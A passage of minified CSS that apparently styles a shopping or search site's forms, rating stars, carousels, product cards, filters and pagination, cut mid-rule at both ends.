li.option{padding-left:25px}.jq-select-multiple li.selected.disabled,.jq-select-multiple.disabled li.selected{background:#ccc;color:#fff}.rating-art{float:left;width:300px}.rating-art span{float:right;position:relative}.rating-art span input{position:absolute;top:0;left:0;opacity:0}.rating-art span label{display:inline-block;width:30px;height:30px;text-align:center;color:#fff;background:#ccc;font-size:30px;margin-right:2px;line-height:30px;border-radius:50%;-webkit-border-radius:50%}.rating-art span.checked label,.rating-art span.checked~span label,.rating-art span:hover label,.rating-art span:hover~span label{background:#f90;color:#fff}input[type=email].styler,input[type=password].styler,input[type=search].styler,input[type=tel].styler,input[type=text].styler,input[type=url].styler,textarea.styler{padding:8px 9px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px Arial,sans-serif;color:#333}input[type=search].styler{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea.styler{overflow:auto}input[type=email].styler:hover,input[type=password].styler:hover,input[type=search].styler:hover,input[type=tel].styler:hover,input[type=text].styler:hover,input[type=url].styler:hover,textarea.styler:hover{border-color:#b3b3b3}input[type=email].styler:hover:focus,input[type=password].styler:hover:focus,input[type=search].styler:hover:focus,input[type=tel].styler:hover:focus,input[type=text].styler:hover:focus,input[type=url].styler:hover:focus,textarea.styler:hover:focus{border-color:#ccc;border-top-color:#b3b3b3;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}button.styler,input[type=button].styler,input[type=reset].styler,input[type=submit].styler{overflow:visible;padding:8px 11px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;outline:0;background:linear-gradient(#fff,#e6e6e6);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px Arial,sans-serif;color:#333;text-shadow:1px 1px #fff;cursor:pointer}button.styler.styler::-moz-focus-inner,input[type=button].styler.styler::-moz-focus-inner,input[type=reset].styler.styler::-moz-focus-inner,input[type=submit].styler.styler::-moz-focus-inner{padding:0;border:0}button.styler:not([disabled]):hover,input[type=button].styler:not([disabled]):hover,input[type=reset].styler:hover,input[type=reset].styler:not([disabled]):hover,input[type=submit].styler:not([disabled]):hover{background:linear-gradient(#f6f6f6,#e6e6e6)}button.styler:active,input[type=button].styler:active,input[type=reset].styler:active,input[type=submit].styler:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}button.styler[disabled],input[type=button].styler[disabled],input[type=submit].styler[disabled]{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}@media only screen and (max-width:1280px){.rightbar{display:none}#central-col{width:100%!important}main{padding-right:0!important}.mobile-store_type_google:after{display:none}}@media only screen and (max-width:1080px){.g-recaptcha{margin:37px 0}}@media only screen and (min-width:1380px){.mpubs-container{padding:0 15%}}.drag-target{margin-top:54px}.drag-target,.mobile-menu{display:none!important}.mobile-nav-user{background-color:#455a64}.mobile-nav-username{color:#fff;padding-left:70px;line-height:64px}.mob-menu-index-item{display:none}@media only screen and (max-width:680px){._hide-mobile{display:none}.stats{margin-right:0;font-weight:400}.blurb{margin:0}.graphic-btn--bot-m{margin-bottom:15px}.chosen{text-align:center}.m-center{text-align:center}.main-content{width:100%!important;margin:0!important;border-left:none!important}.mob-menu-index-item{display:block}.brand-logo{text-align:center}.brand-logo{max-width:auto!important;min-width:auto!important}.search{margin-top:-4px}.side-nav{background-color:#fff!important}.mobile-gpi-fix{padding:0!important}.menu-head{padding-left:33px!important;line-height:auto!important}.side-nav li{font-size:14px;line-height:40px!important}.menu__item,.menu__item--current{padding:0!important;padding-left:25px!important}.leftbar-create-btn{padding:0;width:175px;margin:0 auto!important;height:35px!important;line-height:35px!important}.right-col-footer-m-divider{border-top:1px solid #fff;padding-top:20px!important}.main-content{padding:0!important}.aint-mobile,.bk-fil,.dfp180x150,.hide-in-sidenav,.leftbar,.logo-name,.mobile-app-promo,.news-preview{display:none!important}.news-card{display:block!important}.news-img-preview{height:152px}.bookmark-title,.news-title,.search-title{display:block;display:-webkit-box;height:3.15rem;margin:0 auto;font-size:1.138rem;line-height:1.5;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.card label{margin-right:0}.garage-find{position:inherit!important}.nav__gp{display:inline-block!important;float:right;margin:10px}.drag-target,.mobile-menu{display:inherit!important}.create-tags__helper{margin-left:0!important}.youtube_embed{width:100%!important}#central-col{min-height:50vh!important}.card-content>[type=checkbox]+label:nth-of-type(2){margin-right:0!important}}@media only print{.main-content{margin-left:0;width:100%}#central-col{width:100%}.aint-print,.leftbar,.rightbar,footer,nav{display:none}main{padding:20px!important;font-size:18px}a[href^=http]:not([href*="mywebsite.com"]):after{content:" (" attr(href) ")"}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format("embedded-opentype"),url(fonts/slick.woff) format("woff"),url(fonts/slick.ttf) format("truetype"),url(fonts/slick.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.headline_header{font-family:Roboto,Arial,sans-serif}.headline_header .title_changeable{padding:0 10px 0 0;font-size:32px;line-height:1.4}.layout_type_maya{font-family:Roboto,Arial,sans-serif}.layout_type_maya a{color:#2196f3;cursor:pointer}.layout_type_maya a:hover{opacity:.8}.c-filter-panel-dropdown{min-height:30px;margin:22px 0 15px}.c-filter-sorter_state_select.c-filter-sorter_sort_asc .c-filter-sorter__link:hover,.c-filter-sorter_state_select.c-filter-sorter_sort_desc .c-filter-sorter__link:hover,.filter-sorter_state_select.filter-sorter_price_aprice .filter-sorter__link:hover,.filter-sorter_state_select.filter-sorter_price_dprice .filter-sorter__link:hover{cursor:pointer;color:#2196f3}.c-filter-sorter_state_select .c-filter-sorter__link:hover,.filter-sorter_state_select .filter-sorter__link:hover{color:#212121}.c-filter-sorter{margin-left:15px}.c-filter-sorter,.c-filter-sorter__label{display:inline-block;font-size:13px}.c-filter-block_pos_left{display:inline-block;padding-right:0}.c-filter-sorter__link{cursor:pointer;font-size:13px;color:#2196f3}.c-filter-sorter_state_select .c-filter-sorter__link{color:#212121;cursor:default}.c-filter-sorter_sort_asc .c-filter-sorter__link{padding-right:15px;background:url([data-uri]) no-repeat right 55%}.c-filter-sorter_sort_desc .c-filter-sorter__link{padding-right:15px;background:url([data-uri]) no-repeat right 55%}.c-filter-panel-dropdown__item .c-filter-block{display:inline-block;text-align:left}.c-filter-panel-dropdown__main{display:-ms-flex;display:flex}@media (min-width:1230px){.c-filter-block_pos_left{width:auto;padding-right:25px}}.checkbox_size_s .checkbox__label{padding-left:5px}.checkbox__label{cursor:pointer;display:inline-block;vertical-align:middle}.checkbox_size_s .checkbox__box{width:15px}.checkbox_size_s .checkbox__box{height:14px}.checkbox__box{position:relative;z-index:0;display:inline-block;line-height:normal;cursor:pointer}[type=checkbox]:checked.checkbox__control,[type=checkbox]:not(:checked).checkbox__control{position:absolute;z-index:4;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0;border:none;outline:0;background:0 0;cursor:pointer}.checkbox_size_s.checkbox_checked_yes .checkbox__tick{bottom:3px}.checkbox_size_s .checkbox__tick{bottom:8px;left:2px;width:16px;height:16px;background-image:url(/static/img/checked.svg)}.checkbox__tick{position:absolute;z-index:3;visibility:hidden;pointer-events:none;background:50% no-repeat;opacity:0;transition:bottom .05s,opacity .05s,visibility 0s .05s;transition-timing-function:ease-out}.checkbox__control:checked+.checkbox__tick{visibility:visible;opacity:1;transition-delay:0s}.checkbox_theme_normal .checkbox__box:before{border:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;background-color:#fff;background-clip:padding-box}.checkbox__box:before{transition:.1s ease-out;transition-property:border-color,border-width,background-color}.checkbox__box:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:''}.c-filter-panel-dropdown__item{line-height:27px;display:inline-block;width:calc(25% - 15px);margin-right:15px;vertical-align:top}.c-filter-panel-dropdown__item_right_100{text-align:right;display:inline-block;width:auto;margin-right:0;margin-left:auto}.c-filter-panel-dropdown__item_size_triple{width:75%;margin-right:0}.view-switcher{text-align:right}.radio-button{display:inline-block;white-space:nowrap;-webkit-tap-highlight-color:transparent;font-family:inherit}.input_size_s,.radio-button_size_s{font-size:13px;line-height:28px}.radio-button__radio{position:relative;z-index:2;display:inline-block;margin:0 -1px 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;outline:0;touch-action:manipulation;cursor:pointer}.radio-button__radio_side_right{margin-right:0}.radio-button__radio_side_right,.radio-button__radio_side_right:before{border-top-right-radius:3px;border-bottom-right-radius:3px}.radio-button__radio:after,.radio-button__radio:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:''}.radio-button__radio:after{z-index:-2;top:1px;right:1px;bottom:1px;left:1px}.radio-button__radio_side_right:after{right:1px;border-top-right-radius:2px;border-bottom-right-radius:2px}.radio-button__radio_side_right,.radio-button__radio_side_right:before{border-top-right-radius:3px;border-bottom-right-radius:3px}[type=radio].radio-button__control{position:absolute;opacity:0;cursor:pointer}.radio-button__text{position:relative;z-index:1;padding:0 13px;pointer-events:none}.view-switcher__item{opacity:.4;background-position:6px 1px;background-repeat:no-repeat}.view-switcher__item_type_list{background-image:url([data-uri])}.view-switcher__item_type_grid{background-image:url([data-uri])}.radio-button__radio_checked_yes .view-switcher__item{opacity:1}.layout_type_search{display:-ms-flex;display:flex}.layout__col{display:inline-block;vertical-align:top}.layout__col_search-results_normal{width:75%}.c-filter-applied-results__content{position:relative;height:auto}.c-snippet-list_type_grid{display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap}.c-snippet-cell2{position:relative;display:flex;flex-direction:column;width:33.3%;padding:20px;box-shadow:-1px 0 0 0 #e6e6e6 inset,0 -1px 0 0 #e6e6e6 inset,-1px -1px 0 0 #e6e6e6,-1px 0 0 0 #e6e6e6,0 -1px 0 0 #e6e6e6}.c-snippet-cell2__hover{position:absolute;top:20px;right:20px;z-index:5}.c-snippet-cell2__toolbar .c-product-toolbar{display:flex;flex-direction:row-reverse}.c-snippet-cell2__hover .c-user-lists_type_compare,.c-snippet-cell2__hover .wishlist-control{transition:opacity .2s;text-align:right;opacity:0}.c-snippet-cell2__toolbar .c-product-toolbar__item{position:relative;width:32px;height:32px;border:solid 1px rgba(0,0,0,.15);border-radius:3px;background-color:#fff}.c-product-toolbar__item{display:inline-block;cursor:pointer;vertical-align:top}.c-snippet-cell2:hover .c-snippet-cell2__hover .c-user-lists_type_compare,.c-snippet-cell2:hover .c-snippet-cell2__hover .wishlist-control{transition:opacity 0s;opacity:1}.c-snippet-cell2__toolbar .c-product-toolbar__item:not(:first-child){margin-right:10px}.c-snippet-cell2__toolbar .c-product-toolbar__item .image{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.c-product-toolbar__item .image{display:inline-block;margin-right:5px;vertical-align:middle;background-position:50%}.image_name_favorite{opacity:.5;width:16px;height:15px;background:url([data-uri]) no-repeat 50% 50%}.image_name_compare{opacity:.5;width:21px;height:12px;background:url([data-uri]) 50% 50% no-repeat}.c-product-toolbar__item .image.active,.c-product-toolbar__item .image:hover,.c-product-toolbar__item input:-webkit-autofill+label.image{opacity:1}.popup2_target_anchor{position:absolute;padding:2px 7px;top:-35px;left:50%;transform:translateX(-50%);background-color:rgba(0,0,0,.6);opacity:0;transition:.2s}.popup2_target_anchor::after{content:"";position:absolute;bottom:-7px;left:50%;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:7px solid rgba(0,0,0,.6);transform:translateX(-50%)}.c-product-toolbar__item .image:hover+.popup2_target_anchor{opacity:1}.popup2_target_anchor .tooltip__content{font-size:13px;color:#fff}.c-snippet-cell2__image{position:relative}.c-snippet-cell2__image:before,.c-snippet-cell_cms_promo-image:before{display:block;width:100%;padding-top:100%;content:''}.c-snippet-cell2__image>.image{position:absolute;top:50%;right:0;bottom:0;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%)}.c-snippet-cell2__header{position:relative;margin-bottom:8px;padding-top:31px}.c-snippet-cell2__title .c-snippet-cell2__title-link{display:inline-block;font-size:15px;line-height:1.3}.c-snippet-cell2__main-price .c-snippet-cell2__price-link{font-weight:700;font-size:18px;line-height:1.67;color:#212121}.c-snippet-cell2__main-price .c-snippet-cell2__price-link:hover{color:#2196f3}.c-snippet-card2__rating{color:999;margin-right:12px}.c-snippet-card2__rating span{font-size:13px;color:#999}.c-snippet-card2__rating .rating{font-size:13px;line-height:15px;position:relative;display:inline-block;width:27px;height:22px;margin-right:14px;padding:2px 0 0 2px;text-align:center;cursor:default;color:#fff;border-width:2px 0 2px 2px;border-style:solid;border-color:#2196f3;background:#2196f3}.c-snippet-card2__rating .rating::after{content:"";position:absolute;top:50%;right:-5px;width:0;height:0;border-top:11px solid transparent;border-bottom:10px solid transparent;border-left:5px solid #2196f3;transform:translateY(-50%)}.c-reasons-to-buy{font-size:13px;line-height:1.2}.c-snippet-cell2__more-prices-link{margin-top:8px;color:#999;line-height:1.5;font-size:13px}.c-snippet-cell2__reasons-to-buy-item{margin-top:8px;margin-bottom:8px}.c-reasons-to-buy_interes .c-reasons-to-buy__label{color:#999}.search-layout{display:inline-block;width:25%;min-height:1px;vertical-align:top;padding-right:0;padding-left:30px;max-width:350px}.search-prepack{position:relative;background-color:#fff}.c-form-box{position:relative;margin:16px 0 0}.c-form-box:first-child{margin-top:0}.c-form-box-wrap{position:relative;padding:0 0 14px}.c-form-box-wrap:before{content:"";position:absolute;left:0;right:0;top:0;height:2px;background-color:#f0f0f0}.c-form-box:after{content:"";position:absolute;left:0;right:0;bottom:0;height:2px;background-color:#f0f0f0}.c-form-box-title{display:block;font-size:18px;line-height:58px;font-weight:700;margin-bottom:-5px}.c-category-list{position:relative;font-size:13px;line-height:24px;padding-left:0;margin:0;transition:all .25s ease}.c-category-item-pad{padding-left:20px}.c-category-item{color:#212121}.c-category-list .c-category-link-active,.c-category-list .c-category-link-active:hover{color:#212121;opacity:1}.c-form-fieldset-top{position:relative;z-index:100;padding:0;margin:0;font-size:0;margin-bottom:32px;z-index:7;border:none}.c-form-legend-top{font-size:13px;line-height:15px;font-weight:700;color:#212121;padding:0;outline:0;line-height:20px}._1AXzWMKPI7,.c-form-fieldset--inner-top{position:relative;z-index:100;display:block}.c-form-fieldset--inner-top{padding:8px 0;margin:0;list-style:none;padding-top:12px}.c-form-select-top,.c-form-select-wrap-top{position:relative;outline:0;margin:0}.c-form-select-wrap-top{vertical-align:top;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0}.c-form-select-label-top{position:absolute;z-index:300;height:28px;width:28px;right:-100%;top:0;display:block;cursor:pointer;text-indent:-999999px;display:none}input[type=text].c-form-select-top{background:0 0;padding-top:3px;padding-bottom:4px;padding-right:11px;line-height:16px;font-size:13px;color:#212121;border:1px solid rgba(0,0,0,.2);box-sizing:border-box;width:100%;height:28px;z-index:200;transition:border .128s ease-in-out,color .128s ease-in-out;padding:4px 55px 4px 12px;outline:0}select.c-form-select-top{display:block;background:0 0;padding-top:3px;padding-bottom:4px;padding-right:11px;line-height:16px;font-size:13px;color:#212121;border:1px solid rgba(0,0,0,.2);box-sizing:border-box;width:100%;height:28px;z-index:200;transition:border .128s ease-in-out,color .128s ease-in-out;padding:4px 55px 4px 12px;outline:0}input[type=text].c-form-select-top:disabled,select.c-form-select-top:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#aaa}._2vgUBjPRsS{opacity:0;z-index:200;border-color:rgba(0,0,0,.08)}.c-form-fieldset-wrap{position:relative;z-index:8;margin:24px 0 0}.c-form-fieldset{position:relative;z-index:100;padding:0;margin:0;font-size:0;line-height:0;border:none}.c-form-legend-pad{font-size:13px;line-height:15px;font-weight:700;color:#212121;padding:0;outline:0;padding:5px 0}.c-form-list{position:relative;z-index:100;display:block;padding:8px 0;margin:0;list-style:none;padding-bottom:5px}.c-form-list-item{display:inline-block;vertical-align:top;width:50%;box-sizing:border-box;padding:0;margin:0}.c-form-list-item:first-child{padding-right:5px}.c-form-list-item:last-child{padding-left:5px}.c-form-input-wrap{position:relative;z-index:100;padding:0;margin:0;overflow:hidden;background:#fff}.c-form-label-hide{position:absolute;z-index:300;height:28px;width:28px;right:-100%;top:0;display:block;cursor:pointer;text-indent:-999999px}.c-form-input-text{padding-left:25px}input[type=text].c-form-input-text{background:0 0;padding-top:3px;padding-bottom:4px;padding-right:11px;padding-left:25px;line-height:16px;color:#212121;border:1px solid rgba(0,0,0,.2);margin:0;box-sizing:border-box;width:100%;outline:0;position:relative;z-index:200;transition:border .128s ease-in-out,color .128s ease-in-out}.c-form-input_text,input[type=text].c-form-input-text{font-size:13px;height:28px}.c-form-input_text{position:absolute;line-height:28px;padding:0 0 0 9px;z-index:100;left:0;top:0;display:block}.c-form-label{position:relative;z-index:100;display:inline-block;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:0;padding:0;margin:0}.c-form-input-checkbox-text-wrap{position:relative;z-index:101;display:block;padding:0 0 0 21px;color:#212121;cursor:pointer;font-size:0}.c-form-input-checkbox-text-wrap:after,.c-form-input-checkbox-text-wrap:before{content:"";display:block;position:absolute;z-index:200}.c-form-input-checkbox-text-wrap:before{width:14px;height:14px;left:7px;top:7px;transform:translate(-50%,-50%);border-radius:3px;border:1px solid rgba(0,0,0,.2);background-color:#fff;transition:.1s ease-out;transition-property:transform,border-color,border-width,background-color;box-sizing:border-box}.c-form-input-checkbox-text-wrap:after{top:-4px;left:1px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M13.795 1L5.79 12.527 2.036 8.503 1 9.773 5.917 15 15 2.112 13.795 1z'/></svg>");background-position:50% 50%;background-repeat:no-repeat;transform:translateY(-5px);opacity:0;transition:opacity .128s ease-in-out,transform .128s ease-in-out}.c-form-input-checkbox:checked+.c-form-input-checkbox-text-wrap:after{transform:translateY(0);opacity:1}.c-form-input-checkbox{padding:0;margin:0;opacity:0;position:absolute;z-index:100;width:14px;height:14px;border:none;left:0;top:7px;transform:translateY(-50%)}.c-form-input-checkbox-text{font-size:13px;line-height:14px;transition:color .128s ease-in-out;display:inline-block;vertical-align:middle}.c-form-price-box{margin-top:4px}.search-layout fieldset{border:none}.c-form-fieldset-pad{position:relative;z-index:100;padding:0;margin:0;font-size:0;padding:5px 0}.c-form-legend-hide{width:1px;height:1px;position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);padding:0}.c-form-input-checkbox-text-bold{font-weight:700}.c-form-legend{font-size:13px;line-height:15px;font-weight:700;color:#212121;padding:0;outline:0}.c-form-checkbox-list,.c-form-checkbox-list-item{position:relative;z-index:100;display:block}.c-form-checkbox-list{padding:8px 0;margin:0;list-style:none}.c-form-checkbox-list-item{padding:4px 0}.c-form-show-box{position:relative;z-index:100;padding:5px 0}.c-form-show-link{font-size:13px;line-height:1.6;cursor:pointer;color:#2196f3}.c-form-checkbox-list,.g-3PHye2l3{position:relative;z-index:100;display:block}input.c-form-input-radio{padding:0;margin:0;opacity:0;position:absolute;z-index:100;width:14px;height:14px;border:none;left:0;top:7px;transform:translateY(-50%)}.c-form-input-radio-text-wrap{position:relative;z-index:101;display:block;padding:0 0 0 21px;color:#212121;cursor:pointer}.c-form-input-radio-text-wrap:after,.c-form-input-radio-text-wrap:before{content:"";display:block;position:absolute;z-index:200}.c-form-input-radio-text-wrap:before{width:14px;height:14px;border-radius:50%;left:0;top:0;border:1px solid rgba(0,0,0,.2);background-color:#fff;transition:background-color .128s ease-in-out,width .128s ease-in-out,height .128s ease-in-out;box-sizing:border-box}.c-form-input-radio-text-wrap:after{top:4px;left:4px;width:6px;height:6px;opacity:0;transition:opacity .128s ease-in-out;background-color:#000;border-radius:50%}.c-form-input-radio:checked+.c-form-input-radio-text-wrap:after{opacity:1}.c-form-input-radio-text{font-size:13px;line-height:14px;transition:color .128s ease-in-out;display:inline-block;vertical-align:middle}.c-form-input-wrap{position:relative;z-index:100;padding:0;margin:0;overflow:hidden;background:#fff}.c-form-input-checkbox-text-star{display:inline-block;vertical-align:middle;position:relative;z-index:100}.c-form-input-checkbox-text2{display:inline-block;vertical-align:middle}.c-form-input-checkbox-text-star{top:-1px;width:70px;height:14px;margin:0 0 0 4px}.c-form-input-checkbox-text-star:after,.c-form-input-checkbox-text-star:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:repeat-x;background-position:0 0;background-size:14px 14px}.c-form-input-checkbox-text-star:before{z-index:100;background-image:url([data-uri])}.c-form-input-checkbox-text-w .c-form-input-checkbox-text-star:after{width:80%}.c-form-input-checkbox-text-star:after{z-index:200;background-image:url([data-uri]);width:0}.c-form-checkbox-list,.c-form-checkbox-list-item{position:relative;z-index:100;display:block}.c-form-checkbox-list,.c-form-checkbox-list-item{position:relative;z-index:100;display:block}.c-form-bottom-wrap{position:relative;z-index:100;padding:25px 0}.c-form-bottom-link{font-size:13px;line-height:1.6;cursor:pointer}.c-form-box-2::after{display:none}.c-pager-more{height:42px;margin:13px auto 0;text-align:center}.pager-more__button .button{position:relative;box-sizing:border-box;margin:0;padding:0;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;border:0;outline:0;background:0 0;-webkit-tap-highlight-color:transparent;touch-action:manipulation;overflow:visible;font-family:inherit;text-align:center;font-size:15px;display:block;width:100%;line-height:42px;color:#666;border-radius:3px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.button__text{padding:0 15px}.c-pager{margin:13px 0 20px;min-height:28px;font-size:0}.c-pager__button-prev{margin-right:13px}.c-pager a{font-size:13px;line-height:28px;position:relative;display:inline-block;box-sizing:border-box;padding:0;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;border:0;outline:0;background:0 0;-webkit-tap-highlight-color:transparent;touch-action:manipulation;border:1px solid;border-color:rgba(0,0,0,.2);background-clip:padding-box;transition-property:border-color,border-width,background-color;background-color:transparent;transition:.1s ease-out;color:#000}.g-hidden{visibility:hidden}.c-pager__button-next .button__text:after,.c-pager__button-prev .button__text:after{position:absolute;top:50%;width:12px;height:6px;margin-top:-3px;content:"";cursor:pointer;text-align:center;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%}.c-pager__button-next .button__text:after{right:10px;transform:rotate(270deg)}.c-pager__button-prev .button__text:after{left:10px;transform:rotate(90deg)}.c-pager__button-prev .button__text{padding-left:30px}.c-pager__button-next .button__text{padding-right:30px}.c-pager__button-next{margin-left:13px}.c-pager__button-prev{margin-right:13px}.c-pager__button-number.active,input:-webkit-autofill+label.c-pager__button-number{color:#fff;border-color:#2196f3;background:#2196f3}.c-pager .b-pager__select{float:right}.select__control{display:block;font-size:13px;line-height:28px;white-space:nowrap;max-width:100%;text-align:left;vertical-align:top;min-width:155px;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff}select:focus{outline:0}.c-entrypoint-carousel{position:relative;margin:15px -10px 15px -12px;overflow:hidden}.c-entrypoint-banner{display:block;margin-right:10px;margin-left:10px;overflow:hidden;height:176px;transition:opacity .3s ease-out;vertical-align:top;background:#f7f7f7}.c-entrypoint-banner__image{position:relative;display:inline-block;width:calc(46% - 40px);height:140px;margin:18px 20px;vertical-align:middle}.c-entrypoint-banner__image .image{position:absolute;top:50%;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%)}.c-entrypoint-banner__content{display:inline-block;width:44%;margin:8% 20px 11% 0;vertical-align:top}.c-entrypoint-banner__title{font-size:21px;line-height:26px;white-space:normal;opacity:.88;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-entrypoint-banner__content .mbo-page-text__paragraph{margin:0}.c-entrypoint-banner__subtitle{font-size:15px;line-height:20px;margin-top:10px;color:#000;opacity:.5}.c-entrypoint-carousel__inner .slick-prev{left:20px;background:url([data-uri]) 50% 50% no-repeat;z-index:10;opacity:0}.c-entrypoint-carousel__inner .slick-next::before,.c-entrypoint-carousel__inner .slick-prev::before{display:none}.c-entrypoint-carousel__inner .slick-next{right:20px;background:url([data-uri]) 50% 50% no-repeat;z-index:10;opacity:0}.c-entrypoint-carousel__inner:hover .slick-next,.c-entrypoint-carousel__inner:hover .slick-prev{opacity:.3}.c-entrypoint-carousel__inner .slick-next:hover,.c-entrypoint-carousel__inner .slick-prev:hover{opacity:1}.c-snippet-row{flex-direction:row;width:100%;padding:0}.c-snippet-row .c-snippet-cell2__image{width:20%;padding:20px 0 20px 20px}.c-snippet-row .c-snippet-cell2__content{padding-left:30px}.c-snippet-row .c-snippet-cell2__header{padding-top:0}.c-snippet-card2__desc{display:none;margin:0;padding:0;list-style:none;margin-bottom:7px;color:#333;font-size:13px;line-height:20px}.c-snippet-card2__part,.c-snippet-row .row-hide{display:none}.c-snippet-row .c-snippet-card2__desc{display:block}.c-snippet-row .c-snippet-card2__part_type_right,.c-snippet-row .c-snippet-cell2__content{display:flex;flex-direction:column;width:45%;padding:25px 0 20px 20px}.c-snippet-row .c-snippet-card2__part_type_right{width:31%;padding:25px 20px 20px 20px}.c-snippet-card2__part .c-snippet-cell2__main-price .c-snippet-cell2__price-link{font-size:18px;line-height:1.3}.c-snippet-card2__part .c-snippet-cell2__more-prices-link{margin-top:4px}.c-snippet-cell2 .price{white-space:nowrap}.layout_search-toggle{display:none}@media screen and (max-width:1200px) and (min-width:993px){.c-snippet-cell2{width:100%;flex-direction:row}.c-snippet-cell2__image{width:150px;margin-right:20px}.c-snippet-cell2__content{width:calc(100% - 170px)}.c-snippet-cell2__header{padding-top:0}}@media screen and (max-width:1200px){.c-snippet-cell2{width:100%}.search-layout{width:250px;padding-left:20px}.layout__col_search-results_normal{width:calc(100% - 250px)}.c-pager .b-pager__select{float:none;display:block;width:150px;margin-top:20px}}@media screen and (max-width:992px){.c-filter-block_pos_left{display:-ms-flex;display:flex;flex-direction:column;margin-bottom:15px}.c-filter-sorter{margin-left:0}.c-snippet-cell2{max-width:320px;margin:0 auto}.c-snippet-cell2.c-snippet-row{flex-direction:column}.c-snippet-row .c-snippet-cell2__image{width:100%;padding:20px}.c-snippet-row .c-snippet-cell2__content{width:100%;padding:20px}.c-snippet-row .c-snippet-card2__part_type_right{width:100%;padding:20px;padding-top:0}}@media screen and (max-width:768px){.layout_type_search{position:relative;overflow:hidden;padding:1px;padding-top:30px}.layout_search-toggle{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background-image:url(/static/img/filter_2.svg);background-position:center;background-size:contain}.layout_search-toggle.open-search{box-shadow:0 0 0 1px inset 